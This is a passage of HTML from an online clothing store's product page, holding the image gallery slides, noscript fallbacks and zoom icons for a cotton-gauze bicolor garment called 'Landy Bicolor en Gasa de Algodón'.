  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//onepeacestore.com/cdn/shop/files/IMG_4444.jpg?v=1762785827&amp;width=1946" alt="Landy Bicolor en Gasa de Algodón Mi tienda" srcset="//onepeacestore.com/cdn/shop/files/IMG_4444.jpg?v=1762785827&amp;width=246 246w, //onepeacestore.com/cdn/shop/files/IMG_4444.jpg?v=1762785827&amp;width=493 493w, //onepeacestore.com/cdn/shop/files/IMG_4444.jpg?v=1762785827&amp;width=600 600w, //onepeacestore.com/cdn/shop/files/IMG_4444.jpg?v=1762785827&amp;width=713 713w, //onepeacestore.com/cdn/shop/files/IMG_4444.jpg?v=1762785827&amp;width=823 823w, //onepeacestore.com/cdn/shop/files/IMG_4444.jpg?v=1762785827&amp;width=990 990w, //onepeacestore.com/cdn/shop/files/IMG_4444.jpg?v=1762785827&amp;width=1100 1100w, //onepeacestore.com/cdn/shop/files/IMG_4444.jpg?v=1762785827&amp;width=1206 1206w, //onepeacestore.com/cdn/shop/files/IMG_4444.jpg?v=1762785827&amp;width=1346 1346w, //onepeacestore.com/cdn/shop/files/IMG_4444.jpg?v=1762785827&amp;width=1426 1426w, //onepeacestore.com/cdn/shop/files/IMG_4444.jpg?v=1762785827&amp;width=1646 1646w, //onepeacestore.com/cdn/shop/files/IMG_4444.jpg?v=1762785827&amp;width=1946 1946w" width="1946" height="2915" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27366492864650">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16902044254346__main-27366492799114"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16902044254346__main-27366492799114"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6675358539765319; --preview-ratio: 0.6675358539765319;"
>
  
  <noscript><div class="product__media media">
        <img src="//onepeacestore.com/cdn/shop/files/IMG_4446.jpg?v=1762785824&amp;width=1946" alt="Landy Bicolor en Gasa de Algodón Mi tienda" srcset="//onepeacestore.com/cdn/shop/files/IMG_4446.jpg?v=1762785824&amp;width=246 246w, //onepeacestore.com/cdn/shop/files/IMG_4446.jpg?v=1762785824&amp;width=493 493w, //onepeacestore.com/cdn/shop/files/IMG_4446.jpg?v=1762785824&amp;width=600 600w, //onepeacestore.com/cdn/shop/files/IMG_4446.jpg?v=1762785824&amp;width=713 713w, //onepeacestore.com/cdn/shop/files/IMG_4446.jpg?v=1762785824&amp;width=823 823w, //onepeacestore.com/cdn/shop/files/IMG_4446.jpg?v=1762785824&amp;width=990 990w, //onepeacestore.com/cdn/shop/files/IMG_4446.jpg?v=1762785824&amp;width=1100 1100w, //onepeacestore.com/cdn/shop/files/IMG_4446.jpg?v=1762785824&amp;width=1206 1206w, //onepeacestore.com/cdn/shop/files/IMG_4446.jpg?v=1762785824&amp;width=1346 1346w, //onepeacestore.com/cdn/shop/files/IMG_4446.jpg?v=1762785824&amp;width=1426 1426w, //onepeacestore.com/cdn/shop/files/IMG_4446.jpg?v=1762785824&amp;width=1646 1646w, //onepeacestore.com/cdn/shop/files/IMG_4446.jpg?v=1762785824&amp;width=1946 1946w" width="1946" height="2915" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16902044254346__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//onepeacestore.com/cdn/shop/files/IMG_4446.jpg?v=1762785824&amp;width=1946" alt="Landy Bicolor en Gasa de Algodón Mi tienda" srcset="//onepeacestore.com/cdn/shop/files/IMG_4446.jpg?v=1762785824&amp;width=246 246w, //onepeacestore.com/cdn/shop/files/IMG_4446.jpg?v=1762785824&amp;width=493 493w, //onepeacestore.com/cdn/shop/files/IMG_4446.jpg?v=1762785824&amp;width=600 600w, //onepeacestore.com/cdn/shop/files/IMG_4446.jpg?v=1762785824&amp;width=713 713w, //onepeacestore.com/cdn/shop/files/IMG_4446.jpg?v=1762785824&amp;width=823 823w, //onepeacestore.com/cdn/shop/files/IMG_4446.jpg?v=1762785824&amp;width=990 990w, //onepeacestore.com/cdn/shop/files/IMG_4446.jpg?v=1762785824&amp;width=1100 1100w, //onepeacestore.com/cdn/shop/files/IMG_4446.jpg?v=1762785824&amp;width=1206 1206w, //onepeacestore.com/cdn/shop/files/IMG_4446.jpg?v=1762785824&amp;width=1346 1346w, //onepeacestore.com/cdn/shop/files/IMG_4446.jpg?v=1762785824&amp;width=1426 1426w, //onepeacestore.com/cdn/shop/files/IMG_4446.jpg?v=1762785824&amp;width=1646 1646w, //onepeacestore.com/cdn/shop/files/IMG_4446.jpg?v=1762785824&amp;width=1946 1946w" width="1946" height="2915" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27366492799114">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16902044254346__main-27366492766346"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16902044254346__main-27366492766346"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6670902160101652; --preview-ratio: 0.6670902160101652;"
>
  
  <noscript><div class="product__media media">
        <img src="//onepeacestore.com/cdn/shop/files/IMG_4448.jpg?v=1762785823&amp;width=1946" alt="Landy Bicolor en Gasa de Algodón Mi tienda" srcset="//onepeacestore.com/cdn/shop/files/IMG_4448.jpg?v=1762785823&amp;width=246 246w, //onepeacestore.com/cdn/shop/files/IMG_4448.jpg?v=1762785823&amp;width=493 493w, //onepeacestore.com/cdn/shop/files/IMG_4448.jpg?v=1762785823&amp;width=600 600w, //onepeacestore.com/cdn/shop/files/IMG_4448.jpg?v=1762785823&amp;width=713 713w, //onepeacestore.com/cdn/shop/files/IMG_4448.jpg?v=1762785823&amp;width=823 823w, //onepeacestore.com/cdn/shop/files/IMG_4448.jpg?v=1762785823&amp;width=990 990w, //onepeacestore.com/cdn/shop/files/IMG_4448.jpg?v=1762785823&amp;width=1100 1100w, //onepeacestore.com/cdn/shop/files/IMG_4448.jpg?v=1762785823&amp;width=1206 1206w, //onepeacestore.com/cdn/shop/files/IMG_4448.jpg?v=1762785823&amp;width=1346 1346w, //onepeacestore.com/cdn/shop/files/IMG_4448.jpg?v=1762785823&amp;width=1426 1426w, //onepeacestore.com/cdn/shop/files/IMG_4448.jpg?v=1762785823&amp;width=1646 1646w, //onepeacestore.com/cdn/shop/files/IMG_4448.jpg?v=1762785823&amp;width=1946 1946w" width="1946" height="2917" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16902044254346__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//onepeacestore.com/cdn/shop/files/IMG_4448.jpg?v=1762785823&amp;width=1946" alt="Landy Bicolor en Gasa de Algodón Mi tienda" srcset="//onepeacestore.com/cdn/shop/files/IMG_4448.jpg?v=1762785823&amp;width=246 246w, //onepeacestore.com/cdn/shop/files/IMG_4448.jpg?v=1762785823&amp;width=493 493w, //onepeacestore.com/cdn/shop/files/IMG_4448.jpg?v=1762785823&amp;width=600 600w, //onepeacestore.com/cdn/shop/files/IMG_4448.jpg?v=1762785823&amp;width=713 713w, //onepeacestore.com/cdn/shop/files/IMG_4448.jpg?v=1762785823&amp;width=823 823w, //onepeacestore.com/cdn/shop/files/IMG_4448.jpg?v=1762785823&amp;width=990 990w, //onepeacestore.com/cdn/shop/files/IMG_4448.jpg?v=1762785823&amp;width=1100 1100w, //onepeacestore.com/cdn/shop/files/IMG_4448.jpg?v=1762785823&amp;width=1206 1206w, //onepeacestore.com/cdn/shop/files/IMG_4448.jpg?v=1762785823&amp;width=1346 1346w, //onepeacestore.com/cdn/shop/files/IMG_4448.jpg?v=1762785823&amp;width=1426 1426w, //onepeacestore.com/cdn/shop/files/IMG_4448.jpg?v=1762785823&amp;width=1646 1646w, //onepeacestore.com/cdn/shop/files/IMG_4448.jpg?v=1762785823&amp;width=1946 1946w" width="1946" height="2917" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27366492766346">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16902044254346__main-27366492930186"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16902044254346__main-27366492930186"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6674897119341564; --preview-ratio: 0.6674897119341564;"
>
  
  <noscript><div class="product__media media">
        <img src="//onepeacestore.com/cdn/shop/files/IMG_4439.jpg?v=1762785828&amp;width=1946" alt="Landy Bicolor en Gasa de Algodón Mi tienda" srcset="//onepeacestore.com/cdn/shop/files/IMG_4439.jpg?v=1762785828&amp;width=246 246w, //onepeacestore.com/cdn/shop/files/IMG_4439.jpg?v=1762785828&amp;width=493 493w, //onepeacestore.com/cdn/shop/files/IMG_4439.jpg?v=1762785828&amp;width=600 600w, //onepeacestore.com/cdn/shop/files/IMG_4439.jpg?v=1762785828&amp;width=713 713w, //onepeacestore.com/cdn/shop/files/IMG_4439.jpg?v=1762785828&amp;width=823 823w, //onepeacestore.com/cdn/shop/files/IMG_4439.jpg?v=1762785828&amp;width=990 990w, //onepeacestore.com/cdn/shop/files/IMG_4439.jpg?v=1762785828&amp;width=1100 1100w, //onepeacestore.com/cdn/shop/files/IMG_4439.jpg?v=1762785828&amp;width=1206 1206w, //onepeacestore.com/cdn/shop/files/IMG_4439.jpg?v=1762785828&amp;width=1346 1346w, //onepeacestore.com/cdn/shop/files/IMG_4439.jpg?v=1762785828&amp;width=1426 1426w, //onepeacestore.com/cdn/shop/files/IMG_4439.jpg?v=1762785828&amp;width=1646 1646w, //onepeacestore.com/cdn/shop/files/IMG_4439.jpg?v=1762785828&amp;width=1946 1946w" width="1946" height="2915" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16902044254346__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//onepeacestore.com/cdn/shop/files/IMG_4439.jpg?v=1762785828&amp;width=1946" alt="Landy Bicolor en Gasa de Algodón Mi tienda" srcset="//onepeacestore.com/cdn/shop/files/IMG_4439.jpg?v=1762785828&amp;width=246 246w, //onepeacestore.com/cdn/shop/files/IMG_4439.jpg?v=1762785828&amp;width=493 493w, //onepeacestore.com/cdn/shop/files/IMG_4439.jpg?v=1762785828&amp;width=600 600w, //onepeacestore.com/cdn/shop/files/IMG_4439.jpg?v=1762785828&amp;width=713 713w, //onepeacestore.com/cdn/shop/files/IMG_4439.jpg?v=1762785828&amp;width=823 823w, //onepeacestore.com/cdn/shop/files/IMG_4439.jpg?v=1762785828&amp;width=990 990w, //onepeacestore.com/cdn/shop/files/IMG_4439.jpg?v=1762785828&amp;width=1100 1100w, //onepeacestore.com/cdn/shop/files/IMG_4439.jpg?v=1762785828&amp;width=1206 1206w, //onepeacestore.com/cdn/shop/files/IMG_4439.jpg?v=1762785828&amp;width=1346 1346w, //onepeacestore.com/cdn/shop/files/IMG_4439.jpg?v=1762785828&amp;width=1426 1426w, //onepeacestore.com/cdn/shop/files/IMG_4439.jpg?v=1762785828&amp;width=1646 1646w, //onepeacestore.com/cdn/shop/files/IMG_4439.jpg?v=1762785828&amp;width=1946 1946w" width="1946" height="2915" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27366492930186">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16902044254346__main-27366492635274"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16902044254346__main-27366492635274"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6675358539765319; --preview-ratio: 0.6675358539765319;"
>
  
  <noscript><div class="product__media media">
        <img src="//onepeacestore.com/cdn/shop/files/IMG_4453.jpg?v=1762785820&amp;width=1946" alt="Landy Bicolor en Gasa de Algodón Mi tienda" srcset="//onepeacestore.com/cdn/shop/files/IMG_4453.jpg?v=1762785820&amp;width=246 246w, //onepeacestore.com/cdn/shop/files/IMG_4453.jpg?v=1762785820&amp;width=493 493w, //onepeacestore.com/cdn/shop/files/IMG_4453.jpg?v=1762785820&amp;width=600 600w, //onepeacestore.com/cdn/shop/files/IMG_4453.jpg?v=1762785820&amp;width=713 713w, //onepeacestore.com/cdn/shop/files/IMG_4453.jpg?v=1762785820&amp;width=823 823w, //onepeacestore.com/cdn/shop/files/IMG_4453.jpg?v=1762785820&amp;width=990 990w, //onepeacestore.com/cdn/shop/files/IMG_4453.jpg?v=1762785820&amp;width=1100 1100w, //onepeacestore.com/cdn/shop/files/IMG_4453.jpg?v=1762785820&amp;width=1206 1206w, //onepeacestore.com/cdn/shop/files/IMG_4453.jpg?v=1762785820&amp;width=1346 1346w, //onepeacestore.com/cdn/shop/files/IMG_4453.jpg?v=1762785820&amp;width=1426 1426w, //onepeacestore.com/cdn/shop/files/IMG_4453.jpg?v=1762785820&amp;width=1646 1646w, //onepeacestore.com/cdn/shop/files/IMG_4453.jpg?v=1762785820&amp;width=1946 1946w" width="1946" height="2915" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16902044254346__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//onepeacestore.com/cdn/shop/files/IMG_4453.jpg?v=1762785820&amp;width=1946" alt="Landy Bicolor en Gasa de Algodón Mi tienda" srcset="//onepeacestore.com/cdn/shop/files/IMG_4453.jpg?v=1762785820&amp;width=246 246w, //onepeacestore.com/cdn/shop/files/IMG_4453.jpg?v=1762785820&amp;width=493 493w, //onepeacestore.com/cdn/shop/files/IMG_4453.jpg?v=1762785820&amp;width=600 600w, //onepeacestore.com/cdn/shop/files/IMG_4453.jpg?v=1762785820&amp;width=713 713w, //onepeacestore.com/cdn/shop/files/IMG_4453.jpg?v=1762785820&amp;width=823 823w, //onepeacestore.com/cdn/shop/files/IMG_4453.jpg?v=1762785820&amp;width=990 990w, //onepeacestore.com/cdn/shop/files/IMG_4453.jpg?v=1762785820&amp;width=1100 1100w, //onepeacestore.com/cdn/shop/files/IMG_4453.jpg?v=1762785820&amp;width=1206 1206w, //onepeacestore.com/cdn/shop/files/IMG_4453.jpg?v=1762785820&amp;width=1346 1346w, //onepeacestore.com/cdn/shop/files/IMG_4453.jpg?v=1762785820&amp;width=1426 1426w, //onepeacestore.com/cdn/shop/files/IMG_4453.jpg?v=1762785820&amp;width=1646 1646w, //onepeacestore.com/cdn/shop/files/IMG_4453.jpg?v=1762785820&amp;width=1946 1946w" width="1946" height="2915" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="27366492635274">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16902044254346__main-27366492668042"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16902044254346__main-27366492668042"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.6675358539765319; --preview-ratio: 0.6675358539765319;"
>
  
  <noscript><div class="product__media media">
        <img src="//onepeacestore.com/cdn/shop/files/IMG_4452.jpg?v=1762785823&amp;width=1946" alt="Landy Bicolor en Gasa de Algodón Mi tienda" srcset="//onepeacestore.com/cdn/shop/files/IMG_4452.jpg?v=1762785823&amp;width=246 246w, //onepeacestore.com/cdn/shop/files/IMG_4452.jpg?v=1762785823&amp;width=493 493w, //onepeacestore.com/cdn/shop/files/IMG_4452.jpg?v=1762785823&amp;width=600 600w, //onepeacestore.com/cdn/shop/files/IMG_4452.jpg?v=1762785823&amp;width=713 713w, //onepeacestore.com/cdn/shop/files/IMG_4452.jpg?v=1762785823&amp;width=823 823w, //onepeacestore.com/cdn/shop/files/IMG_4452.jpg?v=1762785823&amp;width=990 990w, //onepeacestore.com/cdn/shop/files/IMG_4452.jpg?v=1762785823&amp;width=1100 1100w, //onepeacestore.com/cdn/shop/files/IMG_4452.jpg?v=1762785823&amp;width=1206 1206w, //onepeacestore.com/cdn/shop/files/IMG_4452.jpg?v=1762785823&amp;width=1346 1346w, //onepeacestore.com/cdn/shop/files/IMG_4452.jpg?v=1762785823&amp;width=1426 1426w, //onepeacestore.com/cdn/shop/files/IMG_4452.jpg?v=1762785823&amp;width=1646 1646w, //onepeacestore.com/cdn/shop/files/IMG_4452.jpg?v=1762785823&amp;width=1946 1946w" width="1946" height="2915" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16902044254346__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
